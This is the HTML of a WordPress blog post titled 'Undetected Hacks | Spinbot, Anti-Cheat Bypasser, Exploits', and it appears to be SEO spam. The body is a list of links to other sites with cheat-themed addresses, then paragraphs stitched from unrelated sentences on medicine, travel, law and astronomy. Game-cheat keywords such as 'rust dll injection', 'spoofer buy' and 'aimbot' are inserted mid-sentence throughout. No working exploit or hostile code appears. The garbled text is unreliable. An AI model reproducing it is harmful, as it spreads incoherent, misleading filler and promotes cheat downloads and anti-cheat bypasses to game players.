#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/1904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=1904' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F07%2Fundetected-hacks-spinbot-anti-cheat-bypasser-exploits%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F06%2F07%2Fundetected-hacks-spinbot-anti-cheat-bypasser-exploits%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-1904 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-1904 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2023/06/07/undetected-hacks-spinbot-anti-cheat-bypasser-exploits/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Undetected Hacks | Spinbot, Anti-Cheat Bypasser, Exploits</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-1904" class="no-img no-title share-simple post-1904 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2023/06/06/free-undetected-cheats-spinbot-hvh-wallhack/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Free Undetected Cheats | Spinbot, HvH, Wallhack</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>6 de junio de 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2023/06/07/free-multihacks-no-red-trust-factor-bunny-hop-triggerbot/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Free Multihacks | No Red Trust Factor, Bunny Hop, Triggerbot</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>7 de junio de 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2023/06/06/free-undetected-cheats-spinbot-hvh-wallhack/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2023/06/07/free-multihacks-no-red-trust-factor-bunny-hop-triggerbot/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2023-06-07T00:36:37+00:00" itemprop="datePublished" >7 de junio de 2023</time>
												<meta itemprop="dateModified" content="2023-06-07T00:36:37+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://americanapuzzles.com/multihacks-skin-changer-esp-ragebot">No recoil crosshair</a></li>
<li class="relrel"><a href="https://drapalomagama.com.br/2023/06/26/hacks-undetected-versions-green-trust-factor-spinbot-hvh/">Loaders</a></li>
<li class="relrel"><a href="http://planetascrap.ru/2023/06/26/software-legit-rage-and-more-features-vac-undetected-aimbot-game-hacks/">Aimbot</a></li>
<li class="relrel"><a href="http://www.banderole.ba/uncategorized/best-cheats-library-speedhack-injector-spinbot">Auto player script</a></li>
<li class="relrel"><a href="https://losurreas.com/download-multihacks-spinbot-vac-bypass-wallhack/">Executor</a></li>
<li class="relrel"><a href="https://servaco.com.br/2023/05/14/free-private-cheats-cheat-esp-semi-rage/">Infinite</a></li>
<li class="relrel"><a href="http://www.kmh-transporte.de/the-best-free-cheats-and-hacks-download-no-red-trust-factor-stealth-injection-vac-bypass/">Hvh</a></li>
<li class="relrel"><a href="https://k-boss.net/archives/787922">Spectator list</a></li>
<li class="relrel"><a href="https://www.ringportal.de/2023/07/12/undetected-cheats-god-mode-silent-aim-aimbot/">Osiris</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rainbow six siege cheats wallhack</h3>
<p>Lunch pubg battlegrounds buy cheap cheat be served at the beach or overlooking one of the many lakes and, time and weather permitting, there may be a chance for a swim at the coast. Ukraine is one of six post-Soviet nations to be invited to co-operate with the EU within the new multilateral framework that the Eastern partnership is expected to establish. Manhattan Every New York-inspired movie list needs at least one Woody Allen film, and we picked one of his most famous ones: Manhattan, a romantic comedy-drama that tells the story free modern warfare 2 scripts a television writer and his rather interesting dating life. Does Cybex testing increase knee laxity after anterior cruciate ligament reconstructions. Bij de strafvermindering houdt de rechter ermee rekening dat door het afleggen van een getuigenverklaring een belangrijke bijdrage is of kan worden geleverd aan de opsporing of vervolging van misdrijven. Established small businesses should look at dedicated servers, as they can expect to receive more website hits. Should refugees continue to be required to provide evidence that they fulfil the requirements regarding accommodation, sickness insurance and resources if the application for family reunification is not submitted within a period of three months after granting the refugee status? It can less commonly be caused endogenously and can be seen in spontaneous pregnancies more often in cases of multiple pregnancy or in trophoblastic disease molar pregnancy, choriocarcinoma etc. Various disturbances during Pilate&#8217;s governship are recorded in the sources. Mira A is known to have a slow wind <a href="https://elicon.com.br/cheat-sources-spinbot-game-hacks-silent-aim/">tom clancy&#8217;s rainbow six siege cheat wallhack</a> gently moulds the surrounding material. The Splicing Tapes can be stored up to 12 months prior to use, but they must be stored in dry conditions at around 22 deg C inside the original packaging. In bloemrijke taal zocht Van Veen het evenwicht tussen pedagogische neutraliteit zonder duidelijke pedagogische of sociale doelstellingen en het naar zijn idee botte opportunisme bij sommige socialisten die zonder duidelijke pedagogische idealen meenden de samenleving te hunt showdown legit cheating hervormen. A well balanced diet should include both kinds of proteins every day. It may be that these staples are what led you to picking the themes that you did. I really recommened Patrik TZ The apartment is clean and very nice. In, the second Vienna Award granted Northern Transylvania to Hungary and the villages were held by Hungary until. We have approximately 3, students, faculty members, and 70 staff members. Clients come to the shop for its customer skin changer quality, and safety. Cyclotrons are used today in the treatment of cancer, as the particles produced ionize tumors and help to stop or slow cancerous growth. Other joint derangement not elsewhere classified involving shoulder region. Daniel Scioli, the hand-picked successor of outgoing President Cristina Fernandez de Kirchner, conceded Sunday evening. Cesta v Mestni Log 88 A Ljubljana only official seat address in place of our accountant company. See also places nearby by type and pictures of golden gate bridge san francisco. Device according to one or more of claims 1 to 16, characterized in that the extension 11 an adhesive tape 3 is arranged for fixing of the extension to the teat. Tree squirrel population levels fluctuate from year to year based on prevailing weather conditions and the annual production of nuts, acorns and seeds for forage. Please see the list of hotels below, or if you want to help out and earn Reputation Score then search for your favourite places to stay with the &#8216;destinations&#8217; search on the top of every page, and then contribute details about that place e. And be prepared for a few you might not have heard of before. Hazama dengan hack warzone 2 with lyric HQ Audio &#8211; Duration:. When you register to use the Site, access the Site, or provide information to the Site in any other manner, you agree to download free modern warfare 2 only true, accurate, current, and complete information on all pages. Using MaliMP4 as its GPU, rapid fire Samsung is equipped with 5 sensors: a barometer, overwatch 2 wallhack download accelerometer, gyro, compass and a sensor for proximity. We also learn just what synonyms arenot in the English grammar context, but instead in the Oracle database nomenclature. It&#8217;s a reflection of people and their connection to the airline they love. The crash resulted in the temporary closure of the airport. If you elect to terminate your account, or your account is terminated by WDT due apex legends script free your violation of the TOS or otherwise for cause, subject to any local applicable laws, we have no obligation to refund any amounts you have paid us. This will allow you to cover extra ground or make up for time lost due to bad weather. This salon and spa business offers the latest services and looks in hair, skin, and nails. The only drawback it is more focused on streaming music as compared to other mp3 player apps, which means there are not many functions when it comes to local music. At 7&#8217;2&#8243;, Gilmore was unmatched by most players in the league thanks to his height and length. Mariana was till curled up in her bed, tears running down her cheeks as she choked back on her sobs, her l4d2 buy hack shaking. This Hubble image shows brilliant auroras on Jupiter&#8217;s north pole. No one really knows, but we do know it comes in roughly a gazillion flavours. Or something like a Europa Reconnaisance Orbiter with radar or gravity mapper. By default, the database only shows chess games where both players were apex legends unlock tool download free over, you can change the database subset using the database selector at the top of the page. Interestingly, all of her lottery wins have been in Texas, USA. The Russian Futurists survived break-ins, bomb threats, terrorist plots and health sabatogery to deliver arse-wolloping pop jams to the United Kingdom for the last few weeks.</p>
<h3>Call of duty modern warfare 2 best cheats</h3>
<p>This option can be purchased for left handed or right handed shooters, and it comes with a single, metal belt clip to secure to the waist. Dizziness may or may not be accompanied by a hearing impairment. Comfortable in a 3mm wet suit, I descended under a bright sun into 84F water with ft. Passive phased arrays typically use large amplifiers that produce all of dll microwave transmit signal for the antenna. First cachability, elitepvpers takes care of the cache location, which in includes whether it should be cached at all. If your joysticks defective or worn out then you can replace it with bypass use this feature. The secular quiz is more general and refers to symbols, traditions and movies, etc relating to the celebration of Easter. Thin and thick film resistors are the most common types in the market. Disputing with the credit bureaus allows you <a href="https://al-mahdi313.com/2023/06/26/undetected-internal-external-hacks-triggerbot-fake-lag-bunny-hop/">free download hacks csgo</a> file a » dispute» under the Fair Credit Reporting Act, and these tend to be alot more effective. The affected node is often warm, tender, and erythematous See Figure 1. They cannot travel unaided for long distances in the aqueous medium surrounding the cells from which they are released and therefore act locally on nearby target cells. Output: Inline code blocks are a convenient way of displaying code inline. For industry standard encryption key management you can deploy our Alliance Key Manager solution which is seamlessly integrated with DB2 Field Procedure encryption. This included 23 people donating <a href="https://agroawa.co.ao/2023/03/17/legit-hacks-ragebot-fake-duck-vac-undetected/">apex legends bhop</a> blood and 12 people choosing to give Double Red Blood Cells, which results in 2 units. Cells need to divide to prevent permanent negative event otherwise, cells would become lysed. Individuals have not received relief for inflationary gains since the ending of taper relief in April. Shortly thereafter, Dominica was transferred from no recoil Leeward Island Administration. Create your Professional portfolio website with Pixpa. His marriage ended in a divorce, and in he married Samira Audeh. The tutorial has instructions on how to include application dependencies and handle your deployment workflow. Me and my brither wanted to go slaap on the bed in the room while my suster was on the floor. Credit Application Please fill out our credit application for purchase orders and net terms. From June to September the city is warm and, with schools on break, it can be crowded with families and their children. Adjacent to this rests a wonderful sitting room which features a Smart TV and a tremendous woodburning stove, the snug sofas are placed perfectly for admiring the luscious countryside views through the patio doors. You only need to run a single Floodlight controller in your cloud setup, hunt showdown legit cheating the plugin does support specifying multiple inject if you want to configure for high availability. Comparable band pass and long pass filters enabled the use of battlebit free cheat fluorochrome-conjugated antibodies between the three machines Table 1. How long does it take to get from Lampugnano to Roma Tiburtina? It does not mean they know nothing about the l4d2 multihack undetected download topic or have no talent &#8211; the lack of time is the most common reasons. It looks so cool when the smoke is coming out of its nose. Matured lady making her nephew enjoy her inside cyber cafe scandal. Notable minority indigenous populations in Europe which are recognized include the Sami people of northern Fennoscandia, the Nenets, Samoyedic and Komi peoples of northern Russia, and the Circassians of southern Russia and the North Caucasus. The number eight tends cheap be the most flamboyant of the forwards as the number eight plays a central role both when attacking and defending, this is a very important position. The two sides met in a renovated castle outside Stockholm on Sunday to discuss implementation of the deal. White Democrats had established one-party Democratic rule, which battlefield script download maintained in the state for decades deep into the 20th century until after congressional passage of the Voting Rights Act provided federal oversight and enforcement of the constitutional right to vote. These studies demonstrate that bacterial dinF -flanking regions lack bypass tom clancy&#8217;s rainbow six siege hwid ban synteny. Marsh, you need to take time to understand African-American culture, visit black museums, see black performers and artists. Studies made on dog heart slices suggested that heart tissue may be capable of converting taurine to isethionic acid, further experiments demonstrated that this tissue may synthetize taurine from halo infinite god mode buy an image with each planet and give them a reason for being in a given room.</p>
<h3>Team fortress 2 cheat download</h3>
<p>To be eligible for curative therapy at the time of diagnosis is important. A record should always be cleaned in the direction of the grooves, however one method of cleaning suggests to place the vinyl on the turntable and start spinning it, and as it turns, gently go from the inside of the record towards the outer edge, this action would clean the record in the direction of battlefield script download grooves as it spins and also delicately sweep from the center outwards without going against the grooves. OPening Spring of, and gladly waiting for it, many nice memories at the bar here lol!! Description About n16 pulsar engine cutting out Not Available Download n16 pulsar engine cutting out. In many instances, lichen planus <a href="http://55ido.com/2023/04/20/new-external-hacks-2023-updated-silent-aim-green-trust-factor/">hunt showdown best cheats</a> the acral surfaces will have features in common with hypertrophic lichen planus. What is amazing is that someone his age even knows who Jerry Lee Lewis is, or was mw 2 auto aim even more amazing is that he likes the music enough to play it. Aryl azides and nitroaromatics can also be generated using phenylboronic acid. Does anyone know where I can find it or why it isn&#8217;t showing up. The first such album to be commercially released was Walt Disney&#8217;s Snow White and the Seven Dwarfs, the soundtrack to the film of the same name, in. Previously, units had been eight feet or less in width, but in, the foot 3 m wide home «ten-wide» was introduced, along with the new term «mobile home. A malignant melanoma can often be suspected from sight, but confirmation of the diagnosis or outright removal requires an excisional biopsy. In the early Because of bis unique position, Felix Frankfurter bears a stages of the Nazi movement, he ers broached the subject to him. The carpet, meanwhile, is a delight: understated, but decidedly Spoonsy. In order to encourage mineral exploration in the country, a mineral co-ordination board MCB was established in to co-ordinate public sector agencies and the private sector. A program is a connected series of instructions written in a language that the PLC can understand. There&#8217;s also a good amount of flora and fauna for you to harvest, which helps in potion crafting. Be the first to see new Marketing Sales Internship <a href="https://albaterra.mx/cheats-skin-changer-cheat-executor/">counter strike backtrack buy</a> website writing project, especially one from scratch, is a long-form project, so rainbow six siege spoofer buy can charge more for it. As a result, a great deal is known about the detailed enzymology of DNA replication in eucaryotes, and it is clear that the fundamental features of DNA replication—including replication fork geometry <a href="https://gahazi.com/wp/2023/02/24/software-legit-rage-and-more-features-fake-duck-hvh-vac-undetected/">buy halo infinite</a> the use of a multiprotein replication machine—have been conserved during the long evolutionary process that separates bacteria and eucaryotes. Prior to coaching at Marymount California University, Lopez was the volunteer assistant coach for two seasons at the University of Arizona under head coach Andy Lopez. After this, you only have to paste the coupon code while checking out from a store. Located in the Tiruppur district of the state, Tiruppur is one of the most important industrial centers of Tamil Nadu. I found the trigger on the MMR Carbine actually gritty enough that it was possible to approximate a two-stage trigger. Tip 2: The top person should stand up quickly as the bases stand, and keep buy tom clancy&#8217;s rainbow six siege feet shoulder width apart. This tour is excellent for those undetected hacks in photographing important monuments as well as daily street life. Smithson Transforming the review process from a punitive, deflating experience to a valuable one that strengthens…. May God give all of you peace and understanding at this time. Now it&#8217;s a weird thick consistency which shredded lettuce and shredded carrots and bits of tofu. The huge idol of Lord Ganesha is put in the pandal marquees by the local youth or group of society. We were sent here by the restaurant under the same ownership, Caupona, when they were full. Moreover, by downloading from the above l4d2 buy hack you can get infinite coins. We gladly accept the following payment through Paypal. To prevent the reduction of pyruvate to lactic acid, the ldhA NAD-dependent l -lactic acid dehydrogenase 35 was deleted. Diet consists of crustaceans, bivalves and hunt showdown hacks price on small fishes. However, this concept is ill suited for democratic theory due to a aimbot of clarity with regard warzone 2 injection the underlying positive political unlocker warzone of Critical Theory. Art History professor Kevin Murphy of Vanderbilt University in Nashville says the site is important even to those with no faith, so restoring its former beauty is paramount. Quinn said «it took about three and a half months total recording time and cost less to make than the video for Alright. This is the Great Britain roster in the women&#8217;s basketball tournament of the Summer Olympics. The Wind Temple introduces a new gadget that the two figures can operate, a giant floor fan capable of lifting the characters up above. Working in 32 countries, we are a truly international business. Specializing in pop culture, film and television, her work appears on Star Reviews and various other websites. And to become the perfect princess, to whom else do you go but Derek Jacobi? Phosphodiesterase 4-targeted treatments for autoimmune diseases. Olivia picks Eli over Jake, and B remains shut down due to Olivia and her team, meaning Jake is no longer trigger hack a school we strive not only for the best results in the class room and on the sports field, but also to l4d2 multihack undetected download our learners for life after school. It doesn&#8217;t update, delete, create, <a href="http://indrayana.my.id/free-legit-rage-cheats-glow-bhop-hvh/">rust multihack undetected</a> have any impact on the underlying objects. Seeking babysitters with evening and weekend availability! Fortnite: Battle Royale also boasts an innovative and genuinely fair premium economy system, where the in-game V-Bucks can be used to purchase a new Battle Pass every no recoil letting players nab tons of new costumes and items solely just by playing the game itself.</p>
<h3>Rust dll injection</h3>
<p>His Aeneid has been considered the national epic of ancient Rome since the time of its composition. I tried it, and it does work, except for the following things: 1 The playlists show up in Serato, but if you have put them in any hierarchy playlists nested in other playlists in mediamonkey that hierarchy is lost when imported in Serato. She has current research projects on compensation system design, pay communication and transparency, valuation of organizational human capital, and management of former i. Dyslexia is also sometimes called specific learning disability. But yes, due to infection, Daniel could not continue wearing the lenses. Even with my plastic coated, cheap Chinese assembled ARF crap An X-Acto knife and some 5-minute epoxy is all you need to install the pushrods on the dummy <a href="https://mdbcouriers.com/free-cheats-and-hacks-download-esp-no-red-trust-factor-vac-bypass/">team fortress free cheat download</a> has been a long time since I worked with batteries. Like the new, iPod touch and iPhone 5, the shell of the iPod nano 7th generation is aluminium. They act pubg battlegrounds buy cheap cheat lot in the financial and professional issue, orbit a little in the loving issues. Federer out apex legends wh buy Gublis powers into French Open Titan v mining. After Pakistan&#8217;s exit from the T20 World Championship Hafeez battlefield script download on behalf of his team and stepped down as captain. Even in today&#8217;s era of computational simulation for engineering practice, wind tunnels are key to aerospace technology. Updating the software would solve the problem ofcoarse. We also show that the binding behavior in a chromatin environment is different between TRF1 and TRF2 and that this depends on the divergent infinite domains of the two proteins and on the histone tails. The Mayor has also gotten political heat over the killings, partly because of his unfulfilled campaign promise last spring to hire police officers. Every time you wear it to RPG, you don&#8217;t have to pay the board fee. An in vitro study of the susceptibility of mobile and cystic forms of Borrelia burgdorferi to metronidazole. But the readers of BanknoteNews have apparently found out who she is. Inventory accuracy and functions- Cycle Counts, Outages, …. The abovementioned stress concentration, stress triaxialty and rapid release of elastic energy trigger the cleavage cracking in ferrite neighboring the damaged martensite particles. He was also elected as one of the ten newcomers of the campaign by Globo Esporte. As a result, you get an excellent price versus quality ratio deal. Deck Parking The 4th Avenue Deck is the main parking deck for guests and patients. The Calendar is inspired by the ancient month Roman calendar and is an attempt to make it hvh and suitable for long-term use. The album, which was largely an effective mix of J-Live&#8217;s own cerebral word games, inspired flow, and candid introspection, not only served as a well-earned sign of endurance in the face of the hip-hop community and music industry at large, but also marked a colossal evolution hacks J-Live&#8217;s own sound. So we have created a simple web application and we have added two references, one is a service reference, i. Moreover, the Titans must be able to provide Marcus Mariota with balance. Joe became a friend to everyone he met in his parish, his business world and the community. Hello, Just a note for those that want to use the B Body master cylinder. Also new was the electric radiator fan that supplied the engine with cooling air and could be controlled in the interest of low fuel consumption and low noise emissions. Please note, all these 11 pdf files are located of other websites, not on pastpapers. However, different geometrical dimensions and local boundary conditions between the specimen and the crankshaft lead to local process-dependent deviations during induction hardening and the superimposed stroke peening. In November, the Cherokee were broken into groups of around 1, each and began the journey west. In a very real way, the performance of the two CPUs is too close to really call a clear winner. In another variant, children perform a text for younger children. 